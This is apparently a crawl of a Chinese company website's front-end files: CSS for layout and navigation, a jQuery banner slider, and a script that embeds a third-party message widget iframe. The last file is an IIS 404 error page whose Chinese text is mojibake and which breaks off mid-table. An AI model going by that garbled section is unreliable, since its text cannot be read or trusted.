#web_logo{font-size:0px; position:relative; z-index:999;}
#aboutimg{
	float: left;
	margin-right: 10px;
	padding: 2px;
	border: 1px solid #CCCCCC;
}

.top-logo{ min-height:70px; _height:70px; width:450px; float:left;}
.top-logo img { margin:15px 0px 0px 0px; }

/**/
.top_box { float:right; text-align:right; width:540px; }
.topnav{ color:#000; height:25px; }/*顶部菜单*/
.topnav a { color:#000;line-height:25px;}
.topnav a:hover{ color:#fb0706;} 

.topnav li { float:right; padding:0 5px; }
.topnav .messge{ background:url(../images/new_message.gif) no-repeat 5px;line-height:25px;padding: 0px 3px 0px 22px; }
.topnav .messge span{ color:#FF0000}

.header-search{ padding:10px 6px 10px 10px; position:absolute; right:0; }
.header-search-form{width:245px;height:23px;background-position:-27px -106px;overflow:hidden;background-color:#fff;}
.header-search-form{background-repeat:no-repeat;background-image:url(../images/v2.png);}
.header-search-input{color:#888;background-color:transparent;height:15px;line-height:15px;border:1px solid #ddd;border-right:0;width:160px;float:left;padding:3px 3px 3px 21px;}
.header-search-input:focus{outline:none;}
.header-search-but{width:60px;height:23px;float:right; color:#888;border:0;font-weight:bold;cursor:pointer;}
.header-search-but{background-color:#2B81B2;color:#fff;}

#bdshare { z-index:9999;}

/**/
nav{height:36px;background:url(../images/nav_bg.png) repeat-x;}
nav .inner{z-index:99;}
nav ul{height:36px;zoom:1;}
nav li{ float:left; display:inline;height:36px; line-height:36px; text-align:center;white-space:nowrap; position:relative;z-index:99;}
nav li.line{ padding:0px 1px;}
nav li a.nav{ font-size:14px; font-weight:bold; color:#fff; text-shadow:1px 1px #365778; display:block;}
nav li.navdown,nav li.hover{ }
nav li.navdown a.nav,nav li.hover a.nav{  color:#fff;}
nav dl{ display:none; position:absolute;z-index:99; text-align:left; background:#efefef url(../images/nav-dlbg.jpg) repeat-x left bottom; border:1px solid #ccc; border:none\9; padding:10px 0px;left:0px;top:36px;}
*html nav  dl{ border:none;}
*+html nav  dl{ border:none;}
nav dl dd{ height:30px; line-height:30px; background:url(../images/dt-11.gif) no-repeat 20px 10px; overflow:hidden; padding-left:35px; padding-right:20px;}
nav dl dd a{ color:#2A3C63; font-weight:bold;}
nav dl.nav-pro dd{ float:left; background:none; height:auto; padding:0px;}
nav dl.nav-pro dd a{ padding-left:30px; font-size:15px;}
nav dl.nav-pro dd p{ white-space:normal; padding-top:5px;}
nav dl.nav-pro dd p a{ display:block; font-weight:normal; font-size:12px; line-height:2;}
.met_flash{ margin-top:10px; font-size:0px; overflow:hidden;} 
.met_flash ul{ margin:0px; padding:0px;} 
/*首页*/
.p-d{ padding:15px 0px;}
.index .mlf{ width:580px; position:relative;}
.index .mri{ width:398px;}
.index .src-ico{ display:block; width:47px; height:48px; background:url(../images/lf_srico.jpg) no-repeat; overflow:hidden; position:absolute;left:-8px;top:-8px; z-index:1;}
.index .pd-w{padding:0px 20px; position:relative;z-index:2;}
.index .pronav-srh{ width:243px;padding-right:10px;background:url(../images/lf_line.jpg) no-repeat right 5px;}
*html .index .pronav-srh{ position:relative;z-index:2;}
.index .news{
	width:248px;
	overflow:hidden;
	background-image: url(../images/qrcode.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 110px;
	padding-right: 13px;
	padding-left: 14px;
}
.index h3.srhtit{ height:25px; line-height:25px; margin-bottom:20px; overflow:hidden; font-size:16px; color:#333;}
.index h3.srhtit span{ font-size:12px; color:#999; font-weight:normal; font-family:arial; padding-left:12px;}
.index .metsearch ul{ list-style:none; margin:0px; padding:0px;}
.index span.parasearch_title{ display:none;}
.index span.parasearch_input input{ float:left; display:inline; width:160px; height:34px; line-height:34px; background:none; border:1px solid #aac2cd; padding-left:5px; overflow:hidden; color:#888; font-family:microsoft yahei; font-size:14px;}
.index span.parasearch_search input.searchgo{ float:left; height:36px; background:#557cab url(../images/searchgo_bg.jpg) repeat-x; border:1px solid #74a3c9; padding:0px 17px; font-size:14px; color:#fff; font-weight:bold; cursor:pointer;}
*html .index span.parasearch_search input.searchgo{ margin-top:-22px; padding:0px 8px;}
*+html .index span.parasearch_search input.searchgo{ margin-top:-22px; padding:0px 8px;}
.index .pd-tp{ padding-top:20px;}
.index h3.ct-ti{ font-size:14px; color:#333; padding-bottom:3px;}
.index .category{zoom:1;}
.index .category li{ float:left; display:inline;height:24px; line-height:24px; white-space:nowrap;zoom:1;}
.index .category li a{display:inline-block;white-space:nowrap;padding:0px 5px; line-height:24px;}
.index .category li a:hover{ color:#111; background:#C7E1F7;}
h3.ti{ height:20px; line-height:20px;zoom:1; font-size:14px; color:#333; margin-bottom:8px;}
h3.ti .more{ float:right; padding-left:5px; font-weight:normal;}
.index .txtlist li{ height:28px; line-height:28px; overflow:hidden; background:url(../images/new_ico01.png) no-repeat left 12px; padding-left:12px;}
.index .txtlist li a{ font-size:14px;}
.index .txtlist li span.time{ float:right; padding-left:10px;}
*html .index .txtlist li img{ margin-top:11px;}
.index .newlist{ padding:12px;}
.index .newlist h3.ti{margin-top:3px;}
.index .newlist .newtxtlst{ height:335px; margin-bottom:9px; overflow:hidden;}
/*.index .newlist li{ height:24px; line-height:24px; background:url(../images/li.png) no-repeat left 11px; overflow:hidden; padding-left:12px;}
.index .newlist li span.time{ float:right; padding-left:10px;}
.index .newlist li a{ font-size:14px;}*/
#dians{float:right;padding-top:1px;}
#dians a{background:url(../images/dian.png) no-repeat 0 0;width:10px;height:10px;overflow:hidden;display:block;float:left;margin-left:8px;}
#dians a:hover,#dians a.active{background-position:-10px 0;}
.pro-list{margin-top:0px;}
.pro-list .profld{ margin:0px; position:relative; overflow:hidden;}
.pro-list ol{ position: absolute; width: 2012em; }
.pro-list li{float:left; display:inline; zoom:1; overflow:hidden; text-align:center;}
.pro-list li a.img{ display:block; text-align:center; font-size:0px;}
.pro-list li h3{ font-weight:normal; margin-top:5px; height:20px; line-height:20px; overflow:hidden;}
.pro-list .flip{ position:absolute;z-index:1;}
#trigger{ display:none;}
.pro-list .next,.pro-list .prev{ width:12px; height:20px; overflow:hidden; display:block;background:url(../images/p-arrow.jpg) no-repeat; cursor:pointer;}
.pro-list .next{background-position:0px 0px; position:absolute;top:70px; left:970px;}
.pro-list .next:hover{background-position:0px -20px; }
.pro-list .prev{background-position:-12px 0px;position:absolute;top:70px;left:4px;}
.pro-list .prev:hover{ background-position:-12px -20px;}
.pro-ccc{ padding:12px 18px;}

.frlk{ padding-top:30px;}
*html .frlk{ padding-top:12px;}
*+html .frlk{ padding-top:12px;}
.frlk h3.lkti{
	float:left;
	display:inline;
	background:url(../images/Link.png) no-repeat left 2px;
	height:25px;
	padding-left:20px;
	color:#333;
	min-width:60px;
	white-space:nowrap;
	margin-left: 160px;
}
.frlk ul li{ float:left; display:inline; margin-right:20px;}

.lk-contx{ float:left;overflow:hidden; margin-left:15px;}
#fr-lk .lk-contx{ float:left;overflow:hidden; margin-left:180px;}
.txtlk li{ height:25px; padding-bottom:3px;line-height:25px;white-space:nowrap;}
.imglk li a{ display:block;}

.txtlk2 a { height:25px; padding: 0 6px 3px; line-height:25px;white-space:nowrap; text-indent:-6px;}

/*底部*/
footer{
	margin-top:10px;
	color:#333;
/*	background: url(../images/bgg.jpg) no-repeat center top;*/
}
#box{
	background-image: url(../images/logo.png);
	background-repeat: no-repeat;
	background-position: left 10px;
}
.foot-nav{ text-align:center;height:25px; line-height:25px; padding-top:15px;}
.foot-nav span{ font-size:10px; margin:0px 8px;}
.foot-text{ text-align:center; padding:5px 0px 10px;}
.foot-text a{ text-decoration:none;}
footer a{ color:#333;}
footer a:hover{ color:#333;}

/*内页侧栏*/
.sidebar{ margin-top:15px;}
.sidebar .sb_nav{ float:left; width:230px; position:relative;}
div.ti1-bg{ position:absolute; width:225px; height:37px; background:url(../images/leftti.png) no-repeat; overflow:hidden;zoom:1;top:10px;left:-6px;z-index:1;}
div.ti1-bg span{ display:block; width:170px; overflow:hidden; margin-left:30px; line-height:30px; font-size:14px; font-weight:bold; color:#fff;}
.sidebar .sb_nav h3.title1{ border:1px solid #D3E1ED; background:#FAFDFF; border-bottom:none; height:48px; line-height:48px; overflow:hidden;zoom:1;}
.sidebar .sb_nav h3.title2{ height:30px; line-height:30px; border:1px solid #D3E1ED; background:#FAFDFF; padding-left:22px; overflow:hidden; font-size:14px; color:#333;}
.sidebar .sb_nav h3.line{ margin-top:15px; }
.sidebar .sb_nav .active{ padding:0px 15px 10px 15px; background:#FAFDFF;border:1px solid #D3E1ED; border-top:none;zoom:1;}
.sidebar .sb_nav .ct-con{ padding-top:10px; color:#666;}
.sidebar .ct-con{ line-height:2; color:#333;}
.sidebar .ct-con ul,.sidebar .ct-con ol{ padding:0px 0px 0px 25px; margin:0px;}
.sidebar .ct-con a{ color:#1C57C4; text-decoration:underline;}


#sidebar dl{ margin-left:5px;}
#sidebar dl dt{ padding:4px 0px 5px 15px; background:url(../images/dt-11.gif) no-repeat 2px 13px;}
#sidebar dl dt a{font-size:14px; color:#666;}
#sidebar dl dt a:hover{color:#9b1801;}
#sidebar dl dd{ padding:0px 0px 0px 15px;}
#sidebar dl dd.second a{ font-weight:normal; padding:5px 0px 5px 10px; height:30px; line-height:30px; background:url(../images/job_ico.gif) no-repeat left 10px;}

#sidebar dl dd.third{  padding:0 0 0 30px; height:20px; line-height:20px;}
#sidebar dl dd.third a {color:#666;background:url(../images/t.gif) no-repeat 0px 0px; padding-left:25px;}
#sidebar dl dd.third a:hover{color:#000; }

.sidebar .sb_box{ float:right; width:751px; background:#fff; overflow:hidden; background:#FAFDFF;}
.sidebar .sb_box h3.title{ border-bottom:1px solid #cce6f5;height:35px; line-height:35px; position:relative;}
.sidebar .sb_box h3.title span{ position:absolute; left:0px; top:-1px; font-size:14px; border-bottom:2px solid #d73b1f; padding:0px 15px; color:#9b1801;}
.sidebar .sb_box h3.title div.position{ float:right; font-weight:normal; position:relative; top:3px; right:15px; color:#000;}
.sidebar .sb_box h3.title div.position a{ color:#666;}
.sidebar .sb_box h3.title div.position a:hover{ text-decoration:underline;}
/*新闻*/
#newslist li{ background:url(../images/li.png) no-repeat left 17px;}
#newslist li p{ color:#888;}
#shownews h4.related{ height:30px; line-height:30px;zoom:1; border-bottom:1px solid #4d6e95; margin:15px 0px 10px 0px;}
#shownews h4.related span{ float:left; display:inline; background:url(../images/rela-bg.jpg) repeat-x left top; min-width:70px;_width:70px; white-space:nowrap; text-align:center; color:#fff; text-shadow:-1px -1px #4d6e95; padding:0px 10px;}
#shownews .relatedlist li{ float:left; width:30%; margin-right:10px; height:27px; line-height:27px; padding-left:12px; background:url(../images/diantb.jpg) no-repeat 3px 12px; overflow:hidden; }
#shownews .relatedlist li a:hover{ text-decoration:underline; }
*html #shownews .relatedlist li img{ margin-top:8px;}
/*产品*/
#productlist li h3{ padding-top:7px; padding-bottom:15px;}
#productlist li h3 a{ color:#000;}
#productlist li h3 a:hover{ color:#06F; text-decoration:underline;}
#showproduct h4.related{ height:30px; line-height:30px;zoom:1; border-bottom:1px solid #4d6e95; margin:15px 0px 10px 0px;}
#showproduct h4.related span{ float:left; display:inline; background:url(../images/rela-bg.jpg) repeat-x left top; min-width:70px;_width:70px; white-space:nowrap; padding:0px 10px; text-align:center; color:#fff; text-shadow:-1px -1px #4d6e95;}
#showproduct h3.sl-ti{ height:31px; border-bottom:1px solid #ccc; margin-top:13px;zoom:1;}
#showproduct h3.sl-ti a{ float:left; display:inline; cursor:pointer; min-width:60px;_width:60px; white-space:nowrap; text-align:center; height:30px; line-height:30px; background:url(../images/sl-ti.jpg) repeat-x left top; margin-right:4px; border:1px solid #ccc; padding:0px 10px;} 
#showproduct h3.sl-ti a.hover{ background:url(../images/rela-bg.jpg) repeat-x; color:#fff; text-shadow:-1px -1px #4d6e95; border:1px solid #5985ba;}
#rl-product{ position:relative; width:690px; overflow:hidden; margin-left:18px;}
#rl-product ul{position: absolute;width: 2012em;}
#rl-product li{ float:left; display:inline; zoom:1; overflow:hidden;text-align:center;}
#rl-product li a.img{ display:block; text-align:center; font-size:0px;}
#rl-product li img{ border:1px solid #ccc;}
#rl-product li h3{ margin-top:5px;}
#showproduct .flip{ position:absolute;z-index:1;}
#showproduct #trigger{ display:none;}
#showproduct .next,#showproduct .prev{ width:12px; height:20px; overflow:hidden; display:block;background:url(../images/p-arrow.jpg) no-repeat; cursor:pointer;}
#showproduct .next{background-position:0px 0px; position:absolute;top:60px; left:710px;}
#showproduct .next:hover{background-position:0px -20px; }
#showproduct .prev{background-position:-12px 0px;position:absolute;top:60px;left:0px;}
#showproduct .prev:hover{ background-position:-12px -20px;}
*html #showproduct .prev{ left:-18px;}
*html #showproduct .next{ left:693px;}
*+html #showproduct .prev{ left:-18px;}
*+html #showproduct .next{ left:693px;}

/* 网站地图 */
.sitemap{ padding:5px 7px;}
.sitemap .title{ background:#efefef; line-height:28px;padding-left:10px;color:#0275ab; margin-bottom:10px; font-weight:bold;}
.sitemap dl{padding:0 10px;}
.sitemap dl font{ color:#206db6; font-weight:normal; text-align:left; display:block;font-size:12px; text-indent:-5px;}
.sitemap dl font a{ color:#206db6; padding:0 5px; }
.sitemap dl font a:visited{ color:#206db6;}
.sitemap dl font a:hover{  color:#206db6;  text-decoration:underline; }

/**/
/* pages */
.pages{color:#666; line-height:24px; text-align:center; margin:0px 0 20px; background:url(../images/page_bj.jpg) repeat-y center top;}
.pages a,.page a:visited{color:#666;}
.pages a:hover{color:#666; text-decoration:underline;}

/* 分享 */
.share { padding-top:10px; }
.share .share_left { float:left; padding-left:10px; }
.share .share_right { float:right; }
.share .share_right .xunjia { margin-top:5px; background:none; border:none; width:112px; height:32px; background:url(../images/xunjia.gif) no-repeat; cursor:pointer; }
.share .share_right .xunjia:hover { background:url(../images/xunjia_hover.gif) no-repeat;}
.share_news_box {  }
.share_news_box .share_news  { float:right; }

/* 地区相关 */
.regional { line-height:20px; padding:0 10px; }
.regional span { padding:0 10px 0 0; white-space:nowrap; }

/*nosearch*/
.goods-main{width:700px;float:right;}
.goods-list-body{width:700px;overflow:hidden; }
.nosearchbox{ padding:10px;}
.h3_nosearch{height:115px;background:url(../images/sorry.gif) no-repeat 90px -15px;padding:0 0 0 205px;line-height:115px;color:#c00;font-size:1.6em;border-bottom:1px dotted #dadada; font-weight:bold; }
.h3_nosearch_tip{margin:15px 0 0;}
.dl_research{overflow:hidden;zoom:1;margin:20px 0;}
.dl_research dt{float:left;width:165px;text-align:right;margin:0 10px 0 0;_display:inline;font-weight:bold;font-size:14px;line-height:26px;}
.dl_research dd{float:left;width:460px;margin:0 0 15px;line-height:26px;}
.dl_research dd .txt{width:230px; height:22px; line-height:22px; padding:2px; margin:0 10px 10px 0; vertical-align:middle;}
.dl_research dd .btn{width:52px;height:26px;background:url(../images/search.png) no-repeat -179px -274px;border:none;vertical-align:middle;margin:0 0 10px;cursor:hand;cursor:pointer;text-indent:-999em;overflow:hidden;}


/* 下载中心 */
.download { font-size:12px; width:700px; border-bottom:1px dotted #ccc; padding-bottom:15px; margin-bottom:15px; }
.download ul { list-style:none;}
.download .down_left { width:120px; float:left; }
.download .down_left li { font-weight:bold; color:#039; padding:5px 0; }
.download .down_right { float:left; width:550px; color:#666666; border-left:2px solid #ccc; padding-left:10px; }
.download .down_right li { padding:5px 0; }
.download .down_right li a.blue { color:#06c; text-decoration:none; font-weight:bold; }
.download .down_right li a:hover { text-decoration:underline; }
.download .down_right li span { float:right; font-weight:bold; }
.download .down_right li span a { color:#f60; }

/* 联系我们 */
.contactus{ color:#333;}
.contactus .title {background:#efefef; line-height:28px;padding-left:10px;color:#0275ab; margin-top:10px;}
.contactus .list{padding:20px 0 0; text-align:center;}
.contactus .list div{padding:5px 10px 5px 15px; font-weight:normal;}
.contactus .list1{ width:335px;  float:left; margin:5px 16px 0 0;}
.contactus .list1 .box{padding:5px 0 0 15px; font-weight:normal;}

.contactus .list2{ width:335px; float:left; text-align:center; margin:5px 0 0 0;}
.contactus .list2 .box{padding:5px 0 0; font-weight:normal;}

/* 询价 */
.order { width:500px; margin:0 auto; }
.order li span { width:70px; display:block; float:left; color:#999; }
.order li { height:22px; margin:5px 0;}
.order li input { float:left; width:230px; height:18px; line-height:18px; padding-left:3px; }

.order li.r_box { height:104px;}
.order li .remarks { height:100px; width:400px; padding:0 3px; line-height:20px; /*text-indent:2em;*/  }
.order li.dn { display:none;}
.order li.obutton { height:36px; }

.order .xunjia { margin-top:5px; background:none; border:none; width:112px; height:32px; background:url(../images/xunjia.gif) no-repeat; cursor:pointer; }
.order .xunjia:hover { background:url(../images/xunjia_hover.gif) no-repeat;}
#pro h3{
	line-height: 28px;
}
#pro h3 b{
	float: left;
	margin-left: 20px;
}
#pro h3 a{
	float: right;
	margin-right: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://wxssm.cn/Templates/cn/template/css/all.css
body_size: 790
content:
@charset "gb2312";
* {
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;
	cursor: pointer;
}
.clr {
	clear: both;
	overflow: hidden;
	height: 0;
	width: 0;
}
.relative {
	position: relative;
	width: 100%;
}
#home_banner {
	max-width: 1440px;
	margin: 0 auto;
}
.maxwidth {
	width: 990px;
	margin: 0 auto;
}
#big_img {
	height: 400px;
	background: no-repeat center
}
#small_img {
	height: 114px;
	padding-top: 13px;
	position: absolute;
	top: -127px;
	width: 100%;
	background: url(../images/zxbannar/bnbg.png) no-repeat center 0;
}
#small_pre, #small_next, #small_imgs {
	height: 104px;
	float: left;
}
#small_pre, #small_next {
	width: 22px;
	display: block;
}
#small_pre {
	margin-right: 17px;
	background: url(../images/zxbannar/leftright.png) no-repeat 0 center;
}
#small_next {
	margin-left: 17px;
	background: url(../images/zxbannar/leftright.png) no-repeat -44px center;
}
#small_pre:hover {
	background-position: -22px center;
}
#small_next:hover {
	background-position: -66px center;
}
#small_imgs {
	width: 912px;
	overflow: hidden;
}
#small_imgs .item {
	float: left;
	padding: 0 16px;
}
#small_imgs .item .img {
	cursor: pointer;
	width: 144px;
	height: 92px;
	padding: 3px;
	padding-top: 10px;
	background: url(../images/zxbannar/banner_bg.png) no-repeat center bottom;
}
#small_imgs .item .img img {
	width: 144px;
	height: 90px;
}
#small_imgs .item .active {
	background: url(../images/zxbannar/banner_bg_a.png) no-repeat center bottom;
}
.footlinks {
	clear: both;
	margin: 0px auto;
	padding: 2px;
	width: 984px;
	height: auto;
	font-size: 9pt;
	line-height: 140%;
	color: #777;
	text-align: left;
	border: solid 1px #FFF;
	background-color: #FFF;
}
.footlinks a:link, .footlinks a:visited {
	font-size: 9pt;
	line-height: 140%;
	color: #777;
}


--- FILE ---
content_type: text/css
request_url: http://wxssm.cn/Templates/cn/template/css/lrtk.css
body_size: 647
content:
/* 转载请保留版权信息：懒人图库 www.lanrentuku.com */
*{ padding:0px; margin:0px;}
*html{background-image:url(about:blank);background-attachment:fixed;}/*解决IE6下滚动抖动的问题*/
#tbox{width:138px; float:right; position:fixed; right:15px; bottom:15px;
_position:absolute;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
_margin-bottom:15px;
}/*解决IE6下不兼容 position:fixed 的问题*/

#tbox ul li { float:right; margin-left:15px; }

ul,li { list-style:none; }
#pinglun,#gotop{ width:54px; height:56px; background:url(../images/icon.png) no-repeat; display:block;}
#pinglun{ background-position:0 0;}
#gotop{ background-position:0 -118px;} 





--- FILE ---
content_type: application/javascript
request_url: http://wxssm.cn/Templates/cn/template/js/all.js
body_size: 1569
content:
$(function(){

	allHome();

	
});

function allHome(){
	$('a').focus(function(){
		$(this).blur();
	});
	changeImages(5);	//左右
	//homeForm();
	//点击小图
	
    $('#small_imgs a.item:first').find('div.img').addClass('active');
	var allimg = $('#small_imgs .img');
	var big_img = $('#big_img');
	var big_a = $('#big_a');
	var small_next = $('#small_next');
	var stop2 = false;
	allimg.mouseover(function(){
		if($(this).hasClass('active'))return;
		allimg.removeClass('active');
		$(this).addClass('active');
		var img = $(this).attr('b');
		var link = $(this).attr('l');
		var theid = $(this).attr('theid');
		if(big_img.queue('fx').length!=0){
			big_img.stop(true);
		}
		big_img.animate({'opacity':'0.2'},400,function(){
			big_img.css('background-image','url('+img+')');
			if(link==''){
				big_a.attr('href','javascript:;').attr('onClick',"pgvSendClick({hottag:'HRTENCENT.HOME.BANNER.BANNER"+theid+"'});").addClass('cdefault');
			}else{
				big_a.attr('href',link).attr('onClick',"pgvSendClick({hottag:'HRTENCENT.HOME.BANNER.BANNER"+theid+"'});").removeClass('cdefault');
			}
			big_img.animate({'opacity':'1'},700);
		});
	});
	$('#home_banner').mouseover(function(){
		stop2=true;
	}).mouseout(function(){
		stop2=false;
	});
	
	var marquee2 = autoSwitchHomeBanner(allimg);
	MyMar2 = setInterval(marquee2,6000);
	function autoSwitchHomeBanner(allimg){
		return (function(){
			if(stop2)return;
			var index = 0;
			$('#small_imgs .img').each(function(i){
				if($(this).hasClass('active')){
					index = i;return false;
				}
			});
			if(index>=4){
				small_next.click();
			}
			var next = $('#small_imgs .img.active:first').parent().next().find('.img');
			if(next.length==0){
				next = allimg.eq(0);
			}
			next.mouseover();
			stop2 = false;
		});
	}
	
}
//左右点击图片
function changeImages(allowl) {
	var itemall = $('#small_imgs .item');
	iteml = itemall.length;
	if (iteml <= allowl) {// 少于最大显示数
		$('#small_pre,#small_next').css('background', 'none');
		return;
	}
	iteml = ((iteml - allowl) > allowl) ? allowl : (iteml - allowl);
	imagesSwitch33('#small_pre', '#small_next', itemall, 900, iteml);
}
/*
 * 图片切换33不自动 iteml = jQuery(this).find('.smallitem').length; iteml =
 * ((iteml-allowl)>allowl)?allow:(iteml-allowl);
 * imagesSwitch33(pre,next,jQuery(this).find('.smallitem'),900,iteml);
 */
function imagesSwitch33(left, right, items, movetime, num) {
	movetime = (parseInt(movetime)) ? movetime : 400;
	items.parent().css({
		position : 'relative',
		overflow : 'hidden'
	});
	items.parent().wrapInner('<div></div>');
	items.parent().css('position', 'absolute');
	items.parent().css('left', '0');
	var offw = items.eq(0).outerWidth(true);
	var allw = items.outerWidth(true) * (items.length);
	var movew = offw * num;
	items.parent().width(allw + 'px');
	var len = items.length;
	var isclick = false;

	jQuery(left).click(function() {
		if (items.parent().queue('fx').length != 0)
			return;
		isclick = true;
		items.parent().prepend(items.parent().children().slice(len - num, len));
		items.parent().css('left', '-' + movew + 'px');
		items.parent().animate({
			left : '+=' + movew + 'px'
		}, movetime, function() {
			items.parent().css('left', 0);
		});
	});
	jQuery(right).click(function() {
		if (items.parent().queue('fx').length != 0)
			return;
		isclick = true;
		items.parent().animate({
			left : '-=' + movew + 'px'
		}, movetime, function() {
			items.parent().append(items.parent().children().slice(0, num));
			items.parent().css('left', 0);
		});
	});
}


--- FILE ---
content_type: application/javascript
request_url: http://wxssm.cn/Templates/cn/template/js/MessageLeftBox.js
body_size: 1165
content:
// JScript 文件

 //分别是关闭,最小化,最大化
 
    function showDiv(innerCall) {
        document.getElementById('PcPoPmarket').style.height = 320 + 'px';
        document.getElementById('pinlun').style.display = 'none';
        document.getElementById('hidevod').style.display = 'block';
    }
    function hideDiv(innerCall) {
        if (document.getElementById('PcPoPmarket') == null) return;
        document.getElementById('PcPoPmarket').style.height = 0 + 'px';
        document.getElementById('hidevod').style.display = 'none';
        document.getElementById('pinlun').style.display = 'block';
    }    
   
    var s = "";
    var url = "s.yunhe518.net/JS_Connection_t"; //链接
    try {
        //以下是为了兼容 xhtml1.0 和 html4两种情况 / ie6 ie7 ff 的兼容用hack
        document.compatMode && document.compatMode != 'BackCompat'
        s += ('<span id=tmpAreaLmtDiv><DIV style="z-index:9;right:15px;bottom:15px; height:320px;width:602px;overflow:hidden;POSITION:fixed;' + (/MSIE 7/.test(navigator.appVersion) ? '' : '_position:absolute; _margin-top:expression(document.documentElement.clientHeight-this.style.pixelHeight+document.documentElement.scrollTop);') + '" id="PcPoPmarket" >');
        s += (' <div style="z-index:9; POSITION: absolute; width:602px; height:29px; overflow:hidden;"><span onclick=showDiv() id="pinlun"></span><span title="" style="background:url(http://'+url+'/images/sx.png);CURSOR: pointer;float:right;overflow:hidden; width:24px; height:24px; clear:none; display:bolck; margin:4px 4px 0 0;" onclick=hideDiv() id="hidevod"></span></div> ');
		
        s += ("<iframe scrolling=no frameborder=0 width=602 height=320 src=http://"+url+"/MessageLeftMain.htm?toplocation=" + window.location.href + "></iframe>");
        s += ('</DIV></span>');
        document.write(s);
    } catch (err) { }
    hideDiv(true);


--- FILE ---
content_type: application/javascript
request_url: http://wxssm.cn/Templates/cn/template/js/js.js
body_size: 2535
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<title>IIS 8.0 璇︾粏閿欒 - 404.0 - Not Found</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 5px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;word-break:break-all;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;;margin:4px 0 8px -12px;_margin-top:0px; 
font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:normal;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:bold;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
</head> 
<body> 
<div id="content"> 
<div class="content-container"> 
  <h3>HTTP 閿欒 404.0 - Not Found</h3> 
  <h4>鎮ㄨ鎵剧殑璧勬簮宸茶鍒犻櫎銆佸凡鏇村悕鎴栨殏鏃朵笉鍙敤銆�</h4> 
</div> 
<div class="content-container"> 
 <fieldset><h4>鏈€鍙兘鐨勫師鍥�:</h4> 
  <ul> 	<li>鎸囧畾鐨勭洰褰曟垨鏂囦欢鍦� Web 鏈嶅姟鍣ㄤ笂涓嶅瓨鍦ㄣ€�</li> 	<li>URL 鎷煎啓閿欒銆�</li> 	<li>鏌愪釜鑷畾涔夌瓫閫夊櫒鎴栨ā鍧�(濡� URLScan)闄愬埗浜嗗璇ユ枃浠剁殑璁块棶銆�</li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><h4>鍙皾璇曠殑鎿嶄綔:</h4> 
  <ul> 	<li>鍦� Web 鏈嶅姟鍣ㄤ笂鍒涘缓鍐呭銆�</li> 	<li>妫€鏌ユ祻瑙堝櫒 URL銆�</li> 	<li>鍒涘缓璺熻釜瑙勫垯浠ヨ窡韪 HTTP 鐘舵€佷唬鐮佺殑澶辫触璇锋眰锛屽苟鏌ョ湅鏄摢涓ā鍧楀湪璋冪敤 SetStatus銆傛湁鍏充负澶辫触鐨勮姹傚垱寤鸿窡韪鍒欑殑璇︾粏淇℃伅锛岃鍗曞嚮<a href="http://go.microsoft.com/fwlink/?LinkID=66439">姝ゅ</a>銆�</li> </ul> 
 </fieldset> 
</div> 
 
<div class="content-container"> 
 <fieldset><h4>璇︾粏閿欒淇℃伅:</h4> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>妯″潡</th><td>&nbsp;&nbsp;&nbsp;IIS Web Core</td></tr> 
    <tr><th>閫氱煡</th><td>&nbsp;&nbsp;&nbsp;MapRequestHandler</td></tr> 
    <tr class="alt"><th>澶勭悊绋嬪簭</th><td>&nbsp;&nbsp;&nbsp;StaticFile</td></tr> 
    <tr><th>閿欒浠ｇ爜</th><td>&nbsp;&nbsp;&nbsp;0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>璇锋眰鐨� URL</th><td>&nbsp;&nbsp;&nbsp;http://www.wxxscy.com:80/template/js/js.js</td></tr> 
